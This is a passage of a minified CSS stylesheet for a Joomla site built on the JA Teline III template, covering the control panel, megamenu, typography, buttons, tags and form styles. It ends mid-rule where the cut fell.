span{color:#666;}a.ja-cpanel-video:hover,a.ja-cpanel-video:focus,a.ja-cpanel-video:active{border-color:#666;text-decoration:none;}a.ja-cpanel-video:hover span{color:#0F85D8;}.t3-logo,.t3-logo-sm{display:block;}.t3-logo,.t3-logo a{width:200px;height:34px;}.t3-logo-sm,.t3-logo-sm a{width:77px;height:34px;}.t3-logo a,.t3-logo-sm a{display:block;text-indent:-1000em;background-repeat:no-repeat;background-position:center;}.t3-logo-light a{background-image:url('http://static.joomlart.com/t3/logo/t3_logo_light.png');}.t3-logo-dark a{background-image:url('http://static.joomlart.com/t3/logo/t3_logo_dark.png');}.t3-logo-light-sm a{background-image:url('http://static.joomlart.com/t3/logo/t3_logo_light_sm.png');}.t3-logo-dark-sm a{background-image:url('http://static.joomlart.com/t3/logo/t3_logo_dark_sm.png');}.element-invisible{position:absolute;padding:0;margin:0;border:0;height:1px;width:1px;overflow:hidden;}label.hasPopover{display:inline-block;}.popover{background-color:#fff;border:1px solid #ccc;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.1);display:block;position:absolute;margin-left:20px;width:260px;z-index:1060;}.popover .popover-title{background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0;color:#666;font-size:14px;font-weight:600;font-family:sans-serif;padding:8px 14px;letter-spacing:0.5px;}.popover .popover-content{padding:8px 10px;}

/* 554.usertools.css */
  #ja-cpanel-wrapper{position:fixed;top:0;right:15px;z-index:1000;font-size:12px;}#ja-cpanel a{color:#000;}#ja-cpanel{position:absolute;top:-1000px;right:0;border-top:0;}#ja-cpanel-main{font-size:92%;background:#fff;color:#000;border:1px solid #ccc;margin-right:-1px;margin-top:-3px;width:300px;}#ja-cpanel-main h3{font-size:90%;clear:both;text-transform:uppercase;margin:0;background:#f7f7f7;padding:5px 10px;border-top:1px solid #ddd;border-bottom:1px solid #ddd;}#ja-cpanel-main h3:first-child{border-top:0;}#ja-cpanel-main ul{clear:both;padding:10px;margin:0;width:auto;}#ja-cpanel-main ul li{float:left;width:45%;padding:2px 0;margin-right:10px;background-image:none;}.ja-box-usertools{background:#fff;}.ja-cpanel-tools{max-height:400px;}a#ja-cpanel-toggle{display:block;line-height:24px;padding:0 10px;background:#333;color:#ccc;font-size:10px;text-transform:uppercase;position:absolute;right:0;top:0;}a#ja-cpanel-toggle:hover,a#ja-cpanel-toggle:active,a#ja-cpanel-toggle:focus{text-decoration:none;}a#ja-cpanel-toggle:hover,#ja-cpanel-toggle.open{color:#fff;background:#069;}#ja-cpanel-main ul.ja-usertools-font{width:65px;height:20px;background:url('../plugins/system/jat3/jat3/base-themes/default/images/usertools/font-tool.gif') no-repeat center #fff;}#ja-cpanel-main ul.ja-usertools-font li{float:left;width:33%;height:20px;cursor:pointer;margin:0;}#ja-cpanel-main ul.ja-usertools-font li a{width:100%;display:block;height:20px;}#ja-cpanel-main ul.ja-usertools-font li a span{position:absolute;top:-1000px;}.ja-cpanel-head{border-bottom:1px solid #ccc;display:block;clear:right;}.ja-cpanel-head a{display:inline-block;padding:6px 10px 3px;border-right:1px solid #ccc;}.ja-cpanel-head a.first{background:url('../plugins/system/jat3/jat3/base-themes/default/images/usertools/t3_logo_light_sm.png') no-repeat 10px 9px;padding-left:50px;}.ja-cpanel-head a:hover,.ja-cpanel-head a:active,.ja-cpanel-head a:focus{background-color:#f7f7f7;text-decoration:none;}.ja-cpanel-action{padding:10px 15px;background:#ccc;clear:both;overflow:hidden;}.ja-cpanel-action a{padding:2px 2px;float:left;}.ja-cpanel-action a.button{display:inline-block;border:1px solid #333;background:#333;color:#fff !important;padding:2px 10px;font-weight:bold;margin-right:10px;}.ja-cpanel-action a.ja-cpanel-video{float:right;}.ja-cpanel-action a.button:hover,.ja-cpanel-action a.button:active,.ja-cpanel-action a.button:focus{border:1px solid #ddd;text-decoration:none;}

/* d9e.css3.css */
 #ja-cpanel{-moz-box-shadow:0 1px 5px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.5);}.ja-cpanel-tools{overflow-y:scroll;}a#ja-cpanel-toggle{box-shadow:0 1px 3px rgba(0,0,0,.5);-moz-box-shadow:0 1px 3px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.5);text-shadow:0 1px 1px rgba(0,0,0,.9);}#ja-cpanel-toggle.open{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}.ja-cpanel-action{box-shadow:0 -1px 3px rgba(0,0,0,.5);-moz-box-shadow:0 -1px 3px rgba(0,0,0,.5);-webkit-box-shadow:0 -1px 3px rgba(0,0,0,.5);}.ja-cpanel-action a.button{box-shadow:0 0 3px rgba(0,0,0,.8);-moz-box-shadow:0 0 3px rgba(0,0,0,.8);-webkit-box-shadow:0 0 3px rgba(0,0,0,.8);}.ja-cpanel-action a.button:hover{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}a.ja-cpanel-video{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 0 3px rgba(0,0,0,.2);-moz-box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);}

/* 4ac.mega.css */
@media all {
 .ja-megamenu{margin:0;padding:0;}ul.megamenu{margin:10px;}ul.megamenu li{overflow:visible;}.ja-megamenu ul.level0{margin:0;padding:0;}.ja-megamenu ul.level0 li.mega{background:none;display:block;float:left;margin:0;padding:0;}.ja-megamenu ul.level0 li.mega a.mega{display:block;font-weight:bold;line-height:normal;margin:0;padding:8px 15px;text-decoration:none;}.ja-megamenu ul.level0 li.mega .has-image{padding-left:25px;display:block;background-repeat:no-repeat;background-position:left top;cursor:pointer;}.ja-megamenu ul.level0 li.mega span.menu-title{display:block;}.ja-megamenu ul.level0 li.mega span.menu-desc{display:block;font-weight:normal;font-size:92%;}.ja-megamenu ul.level0 li.mega a img{float:left;padding-right:5px;}.ja-megamenu ul.level0 li.haschild a.mega span.menu-title,.ja-megamenu ul.level0 li.haschild-over a.mega span.menu-title{background:url('../plugins/system/jat3/jat3/base-themes/default/images/arrow3.png') no-repeat left center;padding-left:12px;}.ja-megamenu ul.level0 li.haschild a.mega span.menu-desc,.ja-megamenu ul.level0 li.haschild-over a.mega span.menu-desc{padding-left:12px;}.ja-megamenu li.mega .childcontent{display:block;height:auto;position:absolute;}.ja-megamenu li.mega .childcontent,.ja-megamenu li.haschild-over li.mega .childcontent,.ja-megamenu li.mega li.haschild-over li.mega .childcontent,.ja-megamenu li.mega li.mega li.haschild-over li.mega .childcontent,.ja-megamenu li.mega li.mega li.mega li.haschild-over li.mega .childcontent,.ja-megamenu li.mega li.mega li.mega li.mega li.haschild-over li.mega .childcontent{left:-999em;}.ja-megamenu li.haschild-over .childcontent,.ja-megamenu li.mega li.haschild-over .childcontent,.ja-megamenu li.mega li.mega li.haschild-over .childcontent,.ja-megamenu li.mega li.mega li.mega li.haschild-over .childcontent,.ja-megamenu li.mega li.mega li.mega li.mega li.haschild-over .childcontent,.ja-megamenu li.mega li.mega li.mega li.mega li.mega li.haschild-over .childcontent{left:auto;}.ja-megamenu li.mega .right,.ja-megamenu li.haschild-over li.mega .right,.ja-megamenu li.mega li.haschild-over li.mega .right,.ja-megamenu li.mega li.mega li.haschild-over li.mega .right,.ja-megamenu li.mega li.mega li.mega li.haschild-over li.mega .right,.ja-megamenu li.mega li.mega li.mega li.mega li.haschild-over li.mega .right{right:auto;}.ja-megamenu li.haschild-over .right{right:0;}.ja-megamenu li.mega li.haschild-over .right,.ja-megamenu li.mega li.mega li.haschild-over .right,.ja-megamenu li.mega li.mega li.mega li.haschild-over .right,.ja-megamenu li.mega li.mega li.mega li.mega li.haschild-over .right,.ja-megamenu li.mega li.mega li.mega li.mega li.mega li.haschild-over .right{right:12em;}.ja-megamenu ul.level1 li.mega{float:none;}.ja-megamenu ul.level1 .childcontent{margin:-2em 0 0 0;}.ja-megamenu .megacol{float:left;}.ja-megamenu ul.level1 li.mega a.mega{background:none;border:0;font-weight:normal;padding:8px 5px;}.ja-megamenu ul.level1 li.mega a.mega span.menu-title{background:none;padding:0;}.ja-megamenu ul.level1 li.haschild,.ja-megamenu ul.level1 li.haschild-over{background-image:url('../plugins/system/jat3/jat3/base-themes/default/images/arrow.png');background-repeat:no-repeat;background-position:95% center;padding:0;}.ja-megamenu ul.level1 li.group{background:none;}.ja-megamenu .childcontent{z-index:999;}.ja-megamenu .childcontent-inner{background:#fff;}.ja-megamenu .childcontent .ja-moduletable{line-height:1.5;margin:10px 0;padding:0;}.ja-megamenu .childcontent .ja-moduletable h3{background:none;margin-left:10px;margin-right:10px;text-indent:5px;text-transform:none;}.ja-megamenu .childcontent .ja-moduletable .ja-box-ct{padding:0 5px;}.ja-megamenu .childcontent .ja-moduletable a{text-decoration:none;}.ja-megamenu .childcontent .ja-moduletable a:hover,.ja-megamenu .childcontent .ja-moduletable a:focus,.ja-megamenu .childcontent .ja-moduletable a:active{text-decoration:none;}.ja-megamenu .childcontent .ja-moduletable ul:first-child{margin-top:0 !important;}.ja-megamenu .childcontent .ja-moduletable li{margin-bottom:5px;}.ja-megamenu .group-title{overflow:hidden;}.ja-megamenu .group-title .menu-desc{padding-left:0 !important;}.ja-megamenu .group-content .ja-moduletable,.ja-megamenu .group-content ul.megamenu{margin:10px;}.ja-megamenu .childcontent ul.megamenu .ja-moduletable{padding:0;}.ja-megamenu .childcontent ul.megamenu .ja-moduletable h3{margin-left:0;margin-right:0;}
}

/* e64.typo.css */
 pre,.code{background-color:#ffffdd !important;border:1px solid #ccc !important;border-left-width:5px !important;font:1em/1.5 Monaco,Consolas,"Courier News",monospace !important;padding:10px 15px !important;}.highlight{background:#ffffdd;font-weight:bold;padding:1px 5px;}.dropcap{display:block;float:left;font:60px/40px Georgia,Times,serif;padding:7px 8px 0 0;}blockquote{font-family:Georgia,Times,serif;font-size:100%;}blockquote span.open{background:url('../templates/ja_teline_iii/images/so-q.gif') no-repeat left top;display:inline-block;padding:0 0 0 20px;}blockquote span.close{background:url('../templates/ja_teline_iii/images/sc-q.gif') no-repeat bottom right;display:inline-block;padding:0 20px 0 0;}sub,sup{color:#CC0000;font-size:11px;font-weight:bold;}ul.ja-typo-list li{background:none;margin-left:8px;padding:0 0 0 25px;position:relative;overflow:hidden;}ul.ja-typo-list span.icon{background-image:url('../templates/ja_teline_iii/images/icons-sprites-silk.png');background-repeat:no-repeat;width:18px;height:18px;display:block;position:absolute;top:0;left:0;}ul.list-arrow span.icon{background-position:left top;}ul.list-star span.icon{background-position:left -18px;}ul.list-check span.icon{background-position:left -36px;}.blocknumber{position:relative;padding:5px 0 5px 55px !important;min-height:44px;}.blocknumber .bignumber{background-image:url('../templates/ja_teline_iii/images/blocknumber-bg.png');background-repeat:no-repeat;color:#FFFFFF;display:block;width:44px;height:44px;line-height:44px !important;position:absolute;top:0;left:0;font:bold 20px/normal Arial,sans-serif;text-align:center;}.blocknumber-1 .bignumber{background-position:left top;}.blocknumber-2 .bignumber{background-position:left -44px;}.blocknumber-3 .bignumber{background-position:left -88px;}p.ja-typo-icon{padding-left:25px;position:relative;}p.ja-typo-icon span.icon{background-image:url('../templates/ja_teline_iii/images/icons-sprites-silk.png');background-repeat:no-repeat;width:18px;height:18px;display:block;position:absolute;top:2px;left:0;}p.icon-error span.icon{background-position:left -54px;}p.icon-message span.icon{background-position:left -72px;}p.icon-tips span.icon{background-position:left -90px;}p.icon-key  span.icon{background-position:left -108px;}p.icon-tag  span.icon{background-position:left -126px;;}p.icon-cart span.icon{background-position:right -54px;}p.icon-doc  span.icon{background-position:right -72px;}p.icon-note span.icon{background-position:right -90px;}p.icon-photo span.icon{background-position:right -108px;}p.icon-mobi span.icon{background-position:right -126px;}p.icon-error{color:#CC0000;}p.icon-message{color:#2C79B3;}p.icon-tips{color:#E58C00;}.ja-typo-bubble{margin:20px 0;position:relative;}.ja-typo-bubblect{padding:15px;border:3px solid #ddd;}.ja-typo-bubble p.ja-typo-bubble-meta{margin:-3px 0 0;height:25px;padding-left:65px;}.ja-typo-bubble span.ja-typo-bubble-author{font-weight:bold;display:block;padding-top:5px;}.ja-typo-bubble span.ja-typo-bubble-arrow{display:block;position:absolute;bottom:0;left:28px;width:25px;height:25px;background:url('../templates/ja_teline_iii/images/bubble-arrow.png') 0 0;}.bubble-2 .ja-typo-bubblect{border:0;background:#ddd;}.bubble-2 span.ja-typo-bubble-arrow{background-position:-25px 0;}.bubble-3 .ja-typo-bubblect{border:3px solid #08c;}.bubble-3 span.ja-typo-bubble-arrow{background-position:0 -25px;}.bubble-4 .ja-typo-bubblect{border:0;background:#08c;color:#fff;}.bubble-4 span.ja-typo-bubble-arrow{background-position:-25px -25px;}.bubble-5 .ja-typo-bubblect{border:3px solid #333;}.bubble-5 span.ja-typo-bubble-arrow{background-position:-50px -50px;}.bubble-6 .ja-typo-bubblect{border:none;background:#333;color:#fff;}.bubble-6 span.ja-typo-bubble-arrow{background-position:-25px -50px;}p.ja-typo-box{border:3px solid #ddd;padding:10px 10px 10px 50px;}p.box-download,p.box-sticky{background-repeat:no-repeat;background-position:10px 15px;}p.box-download{background-image:url('../templates/ja_teline_iii/images/icons/download-big.png');}p.box-sticky{background-image:url('../templates/ja_teline_iii/images/icons/sticky-big.png');}p.box-grey-1,p.box-hilite-1{padding:10px 15px;}p.box-grey-1{background:#f7f7f7;border-color:#dddddd;}p.box-hilite-1{background:#ffffdd;border-color:#d2d2b6;}p.box-grey-2,p.box-hilite-2{padding:10px 15px;}p.box-grey-2{background:#f7f7f7;border-color:#dddddd;border-style:dotted;}p.box-hilite-2{background:#ffffdd;border-color:#d2d2b6;border-style:dotted;}.ja-typo-legend{border:3px solid #ddd;margin:20px 0;padding:20px 15px 15px;position:relative;}.ja-typo-legend .legend-title{background:#fff;display:block;float:left;font-family:Arial,sans-serif;font-size:125%;font-weight:bold;left:10px;line-height:normal;margin:0 !important;padding:5px !important;position:absolute;top:-17px;}.legend-2{border:3px solid #08c;}.legend-2 .legend-title{color:#08c;}a.ja-typo-btn{display:block;text-decoration:none;white-space:nowrap;border:1px solid #ccc;color:#333;background:url('../templates/ja_teline_iii/images/grad-l1-trans.png') repeat-x top #ddd;}a.ja-typo-btn:hover,a.ja-typo-btn:active,a.ja-typo-btn:focus{border:1px solid #aaa;background-position:bottom;color:#333;}#ja-typo a.ja-typo-btn{margin:20px 30px 10px 0;float:left;}#ja-typo a.ja-typo-btn:hover,#ja-typo a.ja-typo-btn:focus,#ja-typo a.ja-typo-btn:active{text-decoration:none;}a.ja-typo-btn-icn{height:30px;color:#333;}a.ja-typo-btn-icn span{padding:0 15px 0 34px;display:block;background-repeat:no-repeat;background-position:10px 7px;border:1px solid #fff;}a.btn-icn-save span{background-image:url('../templates/ja_teline_iii/images/icons/disk.png');}a.btn-icn-tip span{background-image:url('../templates/ja_teline_iii/images/icons/lightbulb.png');}a.btn-icn-info span{background-image:url('../templates/ja_teline_iii/images/icons/information.png');}a.btn-icn-ok span{background-image:url('../templates/ja_teline_iii/images/icons/tick.png');}a.btn-icn-warning span{background-image:url('../templates/ja_teline_iii/images/icons/exclamation.png');}a.ja-typo-btn-icn span span{height:auto;line-height:28px;padding:0;display:inline;background:none;border:none;}a.ja-typo-btn-big{text-align:center;border:1px solid #ccc;font-size:125%;line-height:normal;font-weight:bold;}a.ja-typo-btn-big span{padding:8px 15px;border:1px solid #fff;display:block;}a.ja-typo-btn-sm{text-align:center;border:1px solid #ccc;font-size:100%;line-height:normal;}a.ja-typo-btn-sm span{padding:5px 10px;border:1px solid #fff;display:block;}a.btn-blue,a.btn-red,a.btn-green,a.btn-orange,a.btn-black{background-image:url('../templates/ja_teline_iii/images/grad-d1-trans.png');color:#fff;border:1px solid #ccc;}a.btn-blue:hover,a.btn-blue:active,a.btn-blue:focus,a.btn-red:hover,a.btn-red:active,a.btn-red:focus,a.btn-green:hover,a.btn-green:active,a.btn-green:focus,a.btn-orange:hover,a.btn-orange:active,a.btn-orange:focus,a.btn-black:hover,a.btn-black:active,a.btn-black:focus{background-image:url('../templates/ja_teline_iii/images/grad-d1-trans.png');background-position:bottom;border-color:#aaa;}a.btn-blue{background-color:#08c;border-color:#08c;}a.btn-blue:hover,a.btn-blue:active,a.btn-blue:focus{border-color:#006ea6;color:#fff;}a.btn-blue span{border-color:#6ab9e1;}a.btn-black{background-color:#666;border-color:#666;}a.btn-black:hover,a.btn-black:active,a.btn-black:focus{border-color:#333;color:#fff;}a.btn-black span{border-color:#999;}a.btn-green{background-color:#669900;border-color:#669900;}a.btn-green:hover,a.btn-green:active,a.btn-green:focus{border-color:#4d7300;color:#fff;}a.btn-green span{border-color:#b1cb7d;}a.btn-red{background-color:#cc0000;border-color:#cc0000;}a.btn-red:hover,a.btn-red:active,a.btn-red:focus{border-color:#9a0000;color:#fff;}a.btn-red span{border-color:#e47878;}a.btn-orange{background-color:#e58c00;border-color:#e58c00;}a.btn-orange:hover,a.btn-orange:active,a.btn-orange:focus{border-color:#a96700;color:#fff;}a.btn-orange span{border-color:#f1c073;}span.ja-typo-tag{padding:3px 12px;margin:0 2px;display:inline-block;line-height:normal;white-space:nowrap;background:#666;color:#fff;}span.tag-blue{background:#08c;}span.tag-green{background:#669900;}span.tag-orange{background:#e58c00;}span.tag-red{background:#cc0000;}.badge{background-image:url('../templates/ja_teline_iii/images/badge.png');background-repeat:no-repeat;height:46px;position:absolute;right:0;width:45px;}.badge-hot .badge{background-position:0 0;}.badge-new .badge{background-position:0 -46px;}.badge-pick .badge{background-position:0 -92px;}.badge-top .badge{background-position:0 -138px;}#ja-typo .moduletable_badge{margin:0;padding:0;min-height:40px;}#ja-typo .moduletable_badge .ja-box-ct{border:3px solid #ddd;padding:20px;background:#f7f7f7;}fieldset.ja-typo-fieldset{border:3px solid #ddd;padding:10px 10px;}fieldset.ja-typo-fieldset legend{padding:0 10px;}fieldset.fieldset-2{border:3px solid #08c;}fieldset.fieldset-2 legend{color:#08c;}#ja-typo fieldset{margin-top:20px;}.ja-typo-blockswrap{margin:15px 0;}.ja-typo-blockrow{border-bottom:1px dotted #ddd;padding:20px 0;}.ja-typo-block{float:left;}.ja-typo-blockct{padding:0 10px;}.ja-typo-blockswrap .cols-1 .ja-typo-block{width:100%;float:none;}.ja-typo-blockswrap .cols-2 .ja-typo-block{width:50%;float:left;}.ja-typo-blockswrap .cols-3 .ja-typo-block{width:33%;float:left;}.ja-typo-blockswrap .cols-4 .ja-typo-block{width:24.9%;float:left;}.ja-typo-blockswrap .ja-typo-block.last{float:right;}.ja-typo-blockswrap h1.ja-typo-title{font-size:175%;border-bottom:8px solid #ddd;padding:5px;margin:0;font-family:"Arial Narrow",Helvetica,Arial,sans-serif;text-transform:uppercase;font-weight:bold;position:relative;color:#666;}.ja-typo-blockswrap:hover h1.ja-typo-title{border-color:#333;color:#333;}.ja-typo-blockswrap h2.ja-typo-title{font-size:115%;margin:0;padding:0 10px;font-family:"Arial Narrow",Helvetica,Arial,sans-serif;text-transform:uppercase;}.ja-typo-blockswrap h2.ja-typo-title span{background:#f2f2f2;color:#666;padding:3px 10px;display:inline-block;}.ja-typo-blockswrap:hover h2.ja-typo-title span{background:#ddd;color:#333;}.ja-typo-blockrow > h2.ja-typo-title{margin-bottom:0;margin-top:0;}.ja-typo-blocks-actions{font-size:85%;position:absolute;right:5px;top:5px;color:#999;}.ja-typo-blocks-actions a{font-size:85%;text-transform:none;font-family:Arial,Helvetica,sans-serif;font-weight:normal;color:#c00;text-decoration:none;}ul.bookmark-links li{background:url('../templates/ja_teline_iii/images/arrow.png') no-repeat 0px 10px !important;border-bottom:1px dotted #e6e6e6;padding:5px 0 5px 10px !important;}a.video{background:url('../templates/ja_teline_iii/images/icon-14.png') no-repeat 0px -14px;padding:0 0 0 18px;font-size:92%;}a.rss{background:url('../templates/ja_teline_iii/images/icon-14.png') no-repeat 0px -42px;padding:0 0 0 18px;font-size:92%;}a.comment{background:url('../templates/ja_teline_iii/images/icon-14.png') no-repeat 0px -28px;padding:0 0 0 18px;font-size:92%;}a.photo{background:url('../templates/ja_teline_iii/images/icon-14.png') no-repeat 0px 0px;padding:0 0 0 18px;font-size:92%;}div.discussion-wrap{background:url('../templates/ja_teline_iii/images/dis-arrow.gif') no-repeat left bottom;padding-bottom:15px;}div.discussion-content{border:5px solid #D6E9F3;border-bottom:none;padding:5px;}div.discussion-content h4{margin:0 0 10px !important;}div.discussion-content img{margin-right:15px;}span.author{display:block;clear:both;}

/* b08.template-j30.css */
  .search .btn-toolbar .btn-group{display:inline-block;}span.badge.badge-info{background:none;border:none;display:inline-block;height:auto;position:inherit;right:auto;top:auto;width:auto;}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:'IcoMoon';font-style:normal;}.icon-search:before{content:"\53";}.btn-toolbar .icon-blank:before{content:"F";}ul.actions li a [class^="icon-"]:before,[class*=" icon-"]:before{display:none;}ul.actions li a,ul.actions li a:hover,ul.actions li a:focus,ul.actions li a:active{background-position:left top;background-repeat:no-repeat;border:none;display:inline-block;display:inline-block;font-size:0px;height:16px;margin:0px 2px;padding:0px;text-decoration:none;text-indent:-999em;width:16px;}ul.actions li.print-icon a{background:url('../templates/ja_teline_iii/images/system/printButton.png') no-repeat;}ul.actions li.email-icon a{background:url('../templates/ja_teline_iii/images/system/emailButton.png') no-repeat;}.search .btn-toolbar .btn-group .btn.hasTooltip{background:none repeat scroll 0 0 #1A1A1A;border:medium none;color:#CCCCCC;cursor:pointer;display:inline-block;font-size:90%;font-weight:normal;margin:1px 0 0 5px;overflow:visible;padding:2px 15px;text-transform:uppercase;}.newsfeed-category label.element-invisible,.weblink-category label.element-invisible{border:0 none;height:1px;margin:0;overflow:hidden;padding:0;position:absolute;width:1px;}.newsfeed-category #filter-search,.weblink-category #filter-search{margin-bottom:10px;width:150px;}.contact .nav-tabs{border-bottom:none;overflow:hidden;}.contact .tab-content{border-top:1px solid #DDDDDD;clear:both;margin-top:-1px;}.contact .accordion-heading .accordion-toggle,.contact .accordion-heading .accordion-toggle:hover,.contact .accordion-heading .accordion-toggle:focus{color:#444;font-family:'texgyreadventorregular';font-size:125%;padding:4px 10px;}.contact-miscinfo .dl-horizontal{margin:0px;}.contact .contact-form .form-actions button{margin-left:13.2em;}.contact-miscinfo .jicons-icons{margin-right:3px;}.contact .contact-links .nav-tabs > li{background:url('../templates/ja_teline_iii/images/bullet.gif') no-repeat 18px 7px;margin-bottom:5px;padding-left:30px;}.contact .nav-tabs > li > a{background:#F9F9F9;border:1px solid #ccc;border-bottom:none;font-family:Cambria,Times,serif;font-size:150%;font-weight:bold;}.contact .nav-tabs > li.active > a,.contact .nav-tabs > li.active > a:hover,.contact .nav-tabs > li > a:hover{background:#fff;border-color:#ccc;text-decoration:none;}.contact .accordion-heading .accordion-toggle,.contact .accordion-heading .accordion-toggle:hover,.contact .accordion-heading .accordion-toggle:focus,.contact .accordion-heading .accordion-toggle:active{color:#444;font-size:125%;text-decoration:none;}.contact .thumbnail.pull-right{float:none;}#system-message.alert{margin:15px 0;}.weblink-category #adminForm fieldset{border:none\9;margin:0px\9;padding:0px\9;}#ja-typo p.ja-typo-icon{display:block;height:auto;width:auto;}.contentheading .edit-icon{font-size:0;}.contentheading .edit-icon span[class*=" icon-"]:before{display:inline-block;}span.edit-icon{display:inline-block;}span.edit-icon a{float:left;height:17px;overflow:hidden;width:18px;}span.edit-icon span[class*=" icon-"]:before{display:inherit;float:left;font-size:16px;margin-top:2px;}.edit.item-page{margin-top:20px;}.com_content.contentpane ul.actions li a [class^="icon-"]:before{display:block;font-size:16px;}div.pager ul{float:left;margin:15px 0px;width:75%;}div.pager ul li{background:none;display:inline;float:left;margin:0 5px 0 0;overflow:visible;padding:0;}div.pager ul a{background:#F7F7F7;border:1px solid #DDDDDD;color:#000000;font-weight:bold;padding:1px 5px;}hr.sep{display:none;}div#k2Frontend table.adminFormK2 tr td{padding:5px;vertical-align:top;}table.adminFormK2 tr td.adminK2LeftCol{background:none;}body.contentpane ul.tags{margin:0;}table.k2FrontendToolbar td.button a.toolbar span[class*=" icon-"]:before{display:inline-block;}.k2ItemFormEditor textarea#text{border:none;}div.dummyHeight{background:none;border:none;}body.contentpane fieldset.filter .btn-toolbar,body.contentpane fieldset.filter .hr-condensed,body.contentpane fieldset.filter .filters{float:left;width:100%;}body.contentpane fieldset.filter .btn-toolbar .btn-group.pull-left{float:left;}table.table-striped{background-color:#f3f3f3;border-spacing:1px;color:#666;font-size:11px;width:99%;}table.table-striped td,table.table-striped th{font-size:11px;padding:4px !important;}table.table-striped thead th{background:#f7f7f7;border-bottom:1px solid #CCC;border-left:1px solid #fff;color:#666;text-align:center;}table.table-striped thead th.left{text-align:left;}table.table-striped thead a:hover{text-decoration:none;}table.table-striped thead th img{padding-left:3px;vertical-align:middle;}table.table-striped tbody th{font-weight:bold;}table.table-striped th a img{border:0;}table.table-striped tbody tr{background-color:#fff;text-align:left;}table.table-striped tbody tr.row0:hover td,table.table-striped tbody tr.row1:hover td{background-color:#e8f6fe;}table.table-striped tbody tr td{background:#fff;border:1px solid #fff;}table.table-striped tbody tr.row1 td{background:#f0f0f0;border-top:1px solid #FFF;}table.table-striped tfoot tr{color:#333;text-align:center;}table.table-striped tfoot td,table.table-striped tfoot th{background-color:#f7f7f7;border-top:1px solid #999;text-align:center;}table.table-striped td.order{text-align:center;white-space:nowrap;width:200px;}table.table-striped td.order span{background-repeat:no-repeat;float:left;height:13px;text-align:center;width:20px;}table.table-striped .pagination{display:inline-block;margin:0 auto;padding:0;}.edit.item-page .tab-content .control-group{float:left;width:100%;}.edit.item-page .tab-content .control-group .control-label{float:left;line-height:26px;margin-right:10px;}.edit #adminForm .nav-tabs{border-bottom:none;float:left;margin:0 0 -3px 0;width:100%;}.edit #adminForm .nav-tabs li{margin:0;}.edit #adminForm .tab-content{border:1px solid #ddd;clear:both;display:block;overflow:hidden;padding:10px;}div.tag-category ul li{border:none;border-bottom:1px solid #d5d5d5;margin-bottom:20px;padding-bottom:20px;}div.tag-category ul li:hover{background-color:#fff;}div.tag-category ul li h3{font-size:125%;font-weight:bold;margin:0 0 10px;padding:0;text-transform:none;}div.tag-category ul li .tag-body img{float:left;margin:5px 15px 5px 0;width:150px;}div.tag-category ul li p{font-weight:normal;margin-top:0;}div.item-page div.tags{margin-bottom:15px;}div.tags span{display:inline-block;margin:0 2px 3px 0;}div.tags span a{background:#fff;border:1px solid #D5D5D5;border-radius:10px;display:inline-block;padding:0px 10px;text-align:center;-webkit-border-radius:10px;}div.tags span a:hover,div.tags span a:active,div.tags span a:focus{background:#145077;border:1px solid #145077;color:#fff;text-decoration:none;}div.tagspopular ul li{background:none;float:left;margin:0 5px 5px 0;padding:0;}div.tagspopular ul li a{background:#fff;border:1px solid #D5D5D5;border-radius:10px;display:inline-block;padding:0px 10px;text-align:center;-webkit-border-radius:10px;}div.tagspopular ul li a:hover,div.tagspopular ul li a:active,div.tagspopular ul li a:focus{background:#145077;border:1px solid #145077;color:#fff;text-decoration:none;}div.tagssimilar ul li{background:none;border-bottom:1px dotted #DDDDDD;padding:6px 0;}div.tagssimilar ul li a:hover,div.tagssimilar ul li a:active,div.tagssimilar ul li a:focus{text-decoration:underline;}

/* 372.layout.css */
  .article_column .contentpaneopen{padding-left:15px;padding-right:15px;}.leading{padding-left:15px;padding-right:15px;}.leading,.article_row{margin-left:-15px;margin-right:-15px;}.items-leading{padding:0;}.column div.ja-moduletable,.column div.moduletable,.column div.ja-module,.column div.module{margin:0;}

/* de8.template.css */
   body{color:#000;font-family:Arial,sans-serif;}body#bd{background:#f7f7f7;color:#000;}a{color:#145077;text-decoration:none;}a:hover,a:active,a:focus{color:#145077;text-decoration:underline;}a.readon{text-transform:uppercase;}h1{font-size:200%;}h2{font-size:175%;}h3{font-size:150%;}h4{font-size:125%;}h5{font-size:100%;}.contentheading,.componentheading,h1,h2,h3,h4,h5{font-family:Cambria,Times,serif;font-weight:bold;}h1.componentheading,.componentheading{margin:0 -15px;padding:0 15px 10px;}.blog h1.componentheading,.blog .componentheading{padding-top:5px;}.componentheading{font-size:250%;border-bottom:1px solid #ddd;}h2.contentheading,.contentheading{margin:0;padding:0 0 10px;}.contentheading{font-size:200%;}.blog .contentheading{font-size:125%;}.blog .leading .contentheading{font-size:175%;}a.contentpagetitle,a.contentpagetitle:hover,a.contentpagetitle:active,a.contentpagetitle:focus{font-weight:bold;}.category{font-size:110%;font-weight:bold;}small,.small{color:#999999;}th{font-weight:bold;padding:5px;text-align:right;}td{font-size:100%;padding:5px;}fieldset{border:none;padding:10px 5px;}fieldset a{font-weight:bold;}fieldset.input{padding:0;}hr{border-top:1px solid #ddd;}input,select,textarea,.inputbox{font-family:Arial,sans-serif;}.inputbox{color:#000;background-color:#fff;border:1px solid #ddd;padding:2px;}.inputbox:hover,.inputbox:focus{background-color:#fffff0;border:1px solid #aaa;}.button{font-size:92%;background:url('../templates/ja_teline_iii/images/but-bg.gif') repeat-x bottom #fff;color:#666;border:1px solid #ddd;padding-top:1px;padding-bottom:1px;cursor:pointer;text-transform:uppercase;}.button:hover,.button:focus{border:1px solid #aaa;}.radio{margin:0 5px;}#form-login-username .inputbox,#form-login-password .inputbox{padding-left:20px;}#form-login-username .inputbox{background-image:url('../templates/ja_teline_iii/images/icon-user.gif');}#form-login-password .inputbox{background-image:url('../templates/ja_teline_iii/images/icon-key.gif');}#login-form #modlgn-remember{background:none;border:none;}#login-form #modlgn-remember:hover{background:none;border:none;}#login-form li{padding-left:15px;}#form-login ul li{background:url('../templates/ja_teline_iii/images/bullet.gif') no-repeat 2px 7px !important;margin:0;padding-left:10px;overflow:hidden;}#form-login 